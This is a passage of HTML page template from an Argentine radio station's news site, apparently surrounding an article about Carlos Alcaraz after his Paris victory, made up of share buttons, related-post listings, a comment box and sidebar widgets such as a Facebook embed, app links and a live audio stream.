           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;text=Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;text=Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;media=https://fmmilenium893.com/', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;title=Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)" id="print_post" class="social-btn-sm btn-print">
            <i class="fa fa-print"></i>
        </a>
    </li>

</ul>



                        </div>
                    </div>

                </div>

                <!--include next previous post -->
                
<div class="col-sm-12 post-next-prev">
    <div class="row">

        <div class="col-sm-6 col-xs-12 left">
            
                <p>
                    <span><i class="fa fa-arrow-left" aria-hidden="true"></i>Artículo anterior</span>
                </p>
                <h3 class="title">
                    <a href="https://fmmilenium893.com/post/ultimos-boletos-a-la-copa-america-quienes-son-y-que-ofrecen-los-seis-jugadores-que-pelean-por-los-ultimos-3-lugares-en-la-seleccion">
                        Últimos boletos a la Copa América: quiénes son y qué ofrecen los seis jugadores...                    </a>
                </h3>

                    </div>

        <div class="col-sm-6 col-xs-12 right">
            
                <p>
                    <span>Artículo siguiente<i class="fa fa-arrow-right" aria-hidden="true"></i></span>
                </p>
                <h3 class="title">
                    <a href="https://fmmilenium893.com/post/sebastian-villa-regresa-al-futbol-argentino-se-sumara-a-independiente-rivadavia-de-mendoza">
                        Sebastián Villa regresa al fútbol argentino: se sumará a Independiente Rivadavia...                    </a>
                </h3>

                    </div>

    </div>
</div>


                <!--Include banner-->
                

    
    
        
            
            
        

        
    


                <!--include about author -->
                                    

    <div class="col-sm-12 col-xs-12">
        <div class="row">

            <div class="about-author">
                <div class="about-author-left">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f" class="author-link">
                        <img src="https://fmmilenium893.com/assets/img/user.png" alt="" class="img-responsive img-author">
                    </a>
                </div>
                <div class="about-author-right">
                    <div class="about-author-row">
                        <p>
                            <strong>
                                <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f" class="author-link"> Fm Milenium </a>
                            </strong>
                        </p>
                    </div>


                    <div class="about-author-row">
                        
                        <div class="author-social-cnt">
                            <ul class="author-social">
                                <!--if facebook url exists-->
                                                                <!--if twitter url exists-->
                                                                <!--if google url exists-->
                                                                <!--if pinterest url exists-->
                                                                <!--if instagram url exists-->
                                                                <!--if linkedin url exists-->
                                                                <!--if vk url exists-->
                                                                <!--if youtube url exists-->
                                                            </ul>
                        </div>

                    </div>

                </div>
            </div>


        </div>
    </div>

                
                <section class="section section-related-posts">
                    <div class="section-head">
                        <h4 class="title">Noticias relacionadas</h4>
                    </div>

                    <div class="section-content">
                        <div class="row">
                                                        
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/russo-tambien-tiene-a-los-titulares-de-boca-para-enfrentar-a-racing">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2021/05/30/boca-llego-a-san-juan___nsvVlQWbqC_1200x630__1.jpg"
                 alt="Russo también tiene a los titulares de Boca para enfrentar a Racing" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/russo-tambien-tiene-a-los-titulares-de-boca-para-enfrentar-a-racing">
            Russo también tiene a los titulares de Boca para enfrentar...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>May 31, 2021</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>296</span>
            </p>

    <p class="description">
        Sin Rojo, Medina y Almendra, Miguel Angel Russo ya tiene el equipo que irá en busca...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/central-cordoba-vs-belgrano-por-el-torneo-apertura-minuto-a-minuto-en-directo">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/02/15/nB3DSx8h__2000x1500__1.jpg"
                 alt="Central Córdoba vs Belgrano, por el Torneo Apertura: minuto a minuto, en directo" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/central-cordoba-vs-belgrano-por-el-torneo-apertura-minuto-a-minuto-en-directo">
            Central Córdoba vs Belgrano, por el Torneo Apertura: minuto...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Feb 16, 2025</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>66</span>
            </p>

    <p class="description">
        El Ferroviario y el Pirata se miden en la sexta fecha del certamen.Televisa ESPN...    </p>
</div>                                </div>

                                                            
                                                                    <div class="col-sm-12"></div>
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/francia-fue-de-menor-a-mayor-y-vencio-a-belgica-en-bruselas-para-ser-el-escolta-de-italia-en-la-uefa-nations-league">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2024/10/14/1zc9vIsk5_2000x1500__1.jpg"
                 alt="Francia fue de menor a mayor y venció a Bélgica en Bruselas para ser el escolta de Italia en la UEFA Nations League" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/francia-fue-de-menor-a-mayor-y-vencio-a-belgica-en-bruselas-para-ser-el-escolta-de-italia-en-la-uefa-nations-league">
            Francia fue de menor a mayor y venció a Bélgica en Bruselas...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Oct 15, 2024</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>79</span>
            </p>

    <p class="description">
        Francia aprovechó los ataques y se llevó tres puntos importantes en Bruselas.Kolo...    </p>
</div>                                </div>

                                                            
                                
                                <!--include post item-->
                                <div class="col-sm-6 col-xs-12">
                                    
<!--Post row item-->
<div class="post-item">

    
    <div class="post-item-image">
        <a href="https://fmmilenium893.com/post/todos-los-amistosos-del-sabado-a-una-semana-del-arranque-de-la-copa-de-la-liga-profesional-de-futbol">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2020/10/24/tarragona-el-apellido-del-gol___R5cJBondA_1200x630__1.jpg"
                 alt="Todos los amistosos del sábado a una semana del arranque de la Copa de la Liga Profesional de fútbol" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <h3 class="title">
        <a href="https://fmmilenium893.com/post/todos-los-amistosos-del-sabado-a-una-semana-del-arranque-de-la-copa-de-la-liga-profesional-de-futbol">
            Todos los amistosos del sábado a una semana del arranque...        </a>
    </h3>

    <p class="post-meta">
                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                            <span>Oct 25, 2020</span>
                            <span><i class="fa fa-comments-o"></i>0</span>
                            <span class="m-r-0"><i class="fa fa-eye"></i>330</span>
            </p>

    <p class="description">
        Con Mancuello y Gago, Vélez le ganó a Defensa y Justicia. Hubo triunfos de Estudiantes,...    </p>
</div>                                </div>

                                                                                    </div>
                    </div>
                </section>


                
                    <section id="comments" class="section section-related-posts">
                        <div class="section-head">
                            <ul class="nav nav-tabs comment-nav-tabs">
                                                                    <li class="active">
                                        <a data-toggle="tab" href="#comment_tab_1">
                                            <h4 class="title">Comentarios                                                &nbsp;(0)</h4>
                                        </a>
                                    </li>
                                
                                                                    <li class="">
                                        <a data-toggle="tab" href="#comment_tab_2">
                                            <h4 class="title">Comentarios de Facebook                                                (<span class="fb-comments-count"
                                                       data-href="https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno">0</span>)</h4>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>


                        <div class="tab-content">
                            <div id="comment_tab_1"
                                 class="tab-pane fade in active">
                                <!--Comment Box-->

                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                                                                    <div class="form-group">
                                        <textarea class="form-control form-input form-textarea" name="comment"
                                                  maxlength="4999"
                                                  placeholder="Comentario..."></textarea>
                                            </div>

                                            <div class="form-group">
                                                <a href="#" data-toggle="modal" data-target="#modal-login"
                                                   class="btn btn-primary btn-custom pull-right">
                                                    Confirmar                                                </a>
                                            </div>
                                                                            </div>

                                    <div id="comment-result" class="row row-comments">
                                        
<div class="section-content">
    <div class="comments">
        <div class="row">
            <div class="col-sm-12 comments-body">

                <ul class="comment-lists">

                                    </ul>

            </div>
        </div>
    </div>
</div>


                                    </div>
                                    <input type="hidden" id="vr_comment_limit" value="5">
                                </div>

                            </div>
                            <div id="comment_tab_2"
                                 class="tab-pane fade ">
                                <div class="col-sm-12">
                                    <div class="row row-make-comment">
                                        <div class="fb-comments" data-href="" data-width="100%" data-numposts="5"
                                             data-colorscheme="light"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>

                

            </div>

            <div id="sidebar" class="col-sm-4 col-xs-12">
                <!--include sidebar -->
                


    
    
        
            
        

        
    



    
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Popular Posts-->
                    
<!--Widget: Popular Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Las mas Leídas </h4>
    </div>
    <div class="widget-body">
        <ul class="popular-posts">

            <!--Print Popular Posts-->
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/a-que-hora-y-como-ver-en-vivo-el-cantando-por-un-sueno-2020">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2020/07/26/karina-la-princesita-moria-casan___u8RgCsAOy_1200x630__1.jpg"
                 alt="A qué hora y cómo ver en vivo el Cantando por un sueño 2020" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/a-que-hora-y-como-ver-en-vivo-el-cantando-por-un-sueno-2020">
                A qué hora y cómo ver en vivo el Cantando por un sueño...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Jul 28, 2020</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>3422</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/la-legion-invisible-los-hijos-de-curas-y-el-nuevo-escandalo-que-asedia-a-la-iglesia">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/02/23/-n8u1VAQ2_1200x630__1.jpg"
                 alt="&quot;La legión invisible&quot;: los hijos de curas y el nuevo escándalo que asedia a la Iglesia" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/la-legion-invisible-los-hijos-de-curas-y-el-nuevo-escandalo-que-asedia-a-la-iglesia">
                &quot;La legión invisible&quot;: los hijos de curas y el nuevo escándalo...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Mar 3, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>3030</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/nicki-nicole-la-trapera-que-con-un-solo-single-llego-a-ser-tendencia-1-en-youtube">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/08/17/nicki-nicole-la-trapera-rosarina___JQb_QqSxz_1200x630__1.jpg"
                 alt="Nicki Nicole, la trapera que con un solo single llegó a ser tendencia #1 en Youtube" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/nicki-nicole-la-trapera-que-con-un-solo-single-llego-a-ser-tendencia-1-en-youtube">
                Nicki Nicole, la trapera que con un solo single llegó a...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Ago 18, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>2734</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/lo-logro-camilo-gano-el-rosco-en-pasapalabra">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/03/07/7dKp96tPL_1200x630__1.jpg"
                 alt="¡Lo logró! Camilo ganó &quot;El Rosco&quot; en &quot;Pasapalabra&quot;" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/lo-logro-camilo-gano-el-rosco-en-pasapalabra">
                ¡Lo logró! Camilo ganó &quot;El Rosco&quot; en &quot;Pasapalabra&quot;            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Mar 8, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>2637</span>
                    </p>

    </div>
</div>                </li>
                            <li>
                    
<!--Post item small-->
<div class="post-item-small">
    <div class="left">
        <a href="https://fmmilenium893.com/post/cuarto-dia-de-apagon-en-venezuela-el-drama-de-salir-a-buscar-agua-comida-y-plata">
            


    <img src="https://fmmilenium893.com/assets/img/img_bg_sm.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/03/08/iymCthLrK_1200x630__1.jpg"
                 alt="Cuarto día de apagón en Venezuela: el drama de salir a buscar agua, comida y plata" class="lazy img-cover"/>
            </div>



        </a>
    </div>

    <div class="right">
        <h3 class="title">
            <a href="https://fmmilenium893.com/post/cuarto-dia-de-apagon-en-venezuela-el-drama-de-salir-a-buscar-agua-comida-y-plata">
                Cuarto día de apagón en Venezuela: el drama de salir a...            </a>
        </h3>
        <p class="small-post-meta">
                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                        <span>Mar 11, 2019</span>
                                        <span><i class="fa fa-comments-o"></i>0</span>
                                        <span class="m-r-0"><i class="fa fa-eye"></i>2570</span>
                    </p>

    </div>
</div>                </li>
            
        </ul>
    </div>
</div>                </div>
            </div>

        

        

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Nuestro Facebook</h4>
    </div>
    <div class="widget-body">
        <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.2&appId=615651658572989&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://web.facebook.com/893-FM-Milenium-1837597416479711/?ref=br_rs" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://web.facebook.com/893-FM-Milenium-1837597416479711/?ref=br_rs" class="fb-xfbml-parse-ignore"><a href="https://web.facebook.com/893-FM-Milenium-1837597416479711/?ref=br_rs">89.3 FM Milenium</a></blockquote></div>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">DESCARGAR APP</h4>
    </div>
    <div class="widget-body">
        <center><a href="https://radiio.com.ar/app/1cfb76e982bbf311" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-android.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/1cfb76e982bbf311" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-iphone.png" width="150" height="48" /></a><a href="https://radiio.com.ar/app/1cfb76e982bbf311" target="_blank"><img src="https://radiio.com.ar/img/img-instalar-app-windows.png" width="150" height="48" /></a></center>    </div>
</div>

                </div>
            </div>

        
    

    
        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Our Picks-->
                    
<!--Widget: Recommended Posts-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Recommended Posts</h4>
    </div>
    <div class="widget-body">
        <ul class="recommended-posts">
            <!--Print Picked Posts-->
                        
                
                                    <li class="recommended-posts-first">

                        <div class="post-item-image">
                            <a href="https://fmmilenium893.com/post/descubren-un-error-en-la-app-de-whatsapp-que-permite-recuperar-mensajes-eliminados">
                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://images.clarin.com/2019/02/02/jPzHIcCmO_1200x630__1.jpg"
                 alt="Descubren un error en la app de WhatsApp que permite recuperar mensajes eliminados" class="lazy img-cover"/>
            </div>



                                <div class="overlay"></div>
                            </a>
                        </div>

                        <div class="caption">
                            <a href="https://fmmilenium893.com/category/tecnologia">
                                <label class="category-label"
                                       style="background-color: #ea00ff">Tecnología</label>
                            </a>
                            <h3 class="title">
                                <a href="https://fmmilenium893.com/post/descubren-un-error-en-la-app-de-whatsapp-que-permite-recuperar-mensajes-eliminados">
                                    Descubren un error en la app de WhatsApp que permite recuperar...                                </a>
                            </h3>

                            <p class="small-post-meta">
                                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                    <span>Feb 4, 2019</span>
                                                                                                    <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                    <span class="m-r-0"><i class="fa fa-eye"></i>2003</span>
                                                            </p>

                        </div>
                    </li>
                
                            
        </ul>
    </div>
</div>                </div>
            </div>

        

        
        
        
        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">El Tiempo</h4>
    </div>
    <div class="widget-body">
        <img src="https://www.meteored.com.ar/wimages/fotoe116ea6fe99c91a2e5afadde5f611eba.png">    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
        
        
        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Custom-->
                    
<!--Widget: Custom-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Radio en vivo Opcion2</h4>
    </div>
    <div class="widget-body">
        <audio id="stream" controls preload="none" style="width: 100%;">
<source src="https://servidor2.hostradios.com/proxy/sc_rober?mp=/stream" type="audio/mpeg">
</audio>    </div>
</div>

                </div>
            </div>

        
    

    
        

        

        
            <div class="row">
                <div class="col-sm-12">
                    <!--Include Widget Random Slider-->
                    
<!--Widget: Random Slider-->
<div class="sidebar-widget">
    <div class="widget-head">
        <h4 class="title">Random Posts</h4>
    </div>
    <div class="widget-body">
        <div class="owl-carousel random-slider" id="random-slider">

            <!--Print Random Posts-->
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/Deportes">
                            <label class="category-label" style="background-color: #00ff66">Deportes</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/el-juez-no-le-dio-lugar-al-amparo-de-la-lista-de-doman-y-todo-sigue-en-veremos-en-independiente">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://www.clarin.com/img/2021/12/16/moyano-seguira-siendo-presidente-y___mKqK2C6OV_1200x630__1.jpg"
                 alt="El juez no le dio lugar al amparo de la lista de Doman y todo sigue en veremos en Independiente" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/el-juez-no-le-dio-lugar-al-amparo-de-la-lista-de-doman-y-todo-sigue-en-veremos-en-independiente">
                            El juez no le dio lugar al amparo de la lista de Doman...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Jun 1, 2022</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>279</span>
                                            </p>
                    <p class="description">
                        Por ahora sigue Moyano como presidente y no hay fecha para las elecciones. Desde...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/locales">
                            <label class="category-label" style="background-color: #0055ff">Locales</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/deportes-lanza-actividades-de-verano-para-adultos-mayores">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="http://agenciasanluis.com/wp-content/uploads/2020/01/ADULTOSMAYORES-1.jpg"
                 alt="Deportes lanza actividades de verano para adultos mayores" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/deportes-lanza-actividades-de-verano-para-adultos-mayores">
                            Deportes lanza actividades de verano para adultos mayores                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Ene 27, 2020</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>378</span>
                                            </p>
                    <p class="description">
                        Newcom, pádel, tejo, ajedrez, bochas y natación son las disciplinas que podrán practicar...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/Deportes">
                            <label class="category-label" style="background-color: #00ff66">Deportes</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/sebastian-beccacece-que-los-hinchas-se-queden-tranquilos-que-vamos-a-llegar-100-puntos-al-partido-con-flamengo">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://images.clarin.com/2020/11/13/sebastian-beccacece-en-la-conferencia___iHCWKgIvR_1200x630__1.jpg"
                 alt="Sebastián Beccacece: &quot;Que los hinchas se queden tranquilos que vamos a llegar 100 puntos al partido con Flamengo&quot;" class="img-cover"/>
            </div>



                        </a>
                    </div>

                    <h3 class="title">
                        <a href="https://fmmilenium893.com/post/sebastian-beccacece-que-los-hinchas-se-queden-tranquilos-que-vamos-a-llegar-100-puntos-al-partido-con-flamengo">
                            Sebastián Beccacece: &quot;Que los hinchas se queden tranquilos...                        </a>
                    </h3>
                    <p class="post-meta">
                                                    <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                            <span>Nov 14, 2020</span>
                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                            <span class="m-r-0"><i class="fa fa-eye"></i>328</span>
                                            </p>
                    <p class="description">
                        En una conferencia picante, el entrenador de Racing se mostró enfocado en el gran...                    </p>
                </div>
                            <!--Post row item-->
                <div class="post-item">
                                                                <a href="https://fmmilenium893.com/category/Ultimas Noticias">
                            <label class="category-label" style="background-color: #f90000">Ultimo Momento</label>
                        </a>
                                        <div class="post-item-image">
                        <a href="https://fmmilenium893.com/post/srebrenica-tres-anos-de-calvario-y-una-masacre-que-nadie-olvida-en-bosnia">
                            


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="https://images.clarin.com/2021/06/08/una-musulmana-de-bosnia-lee___LaZ9J2VZa_1200x630__1.jpg"
                 alt="Srebrenica, tres años de calvario y una masacre que nadie olvida en Bosnia" class="img-cover"/>
            </div>



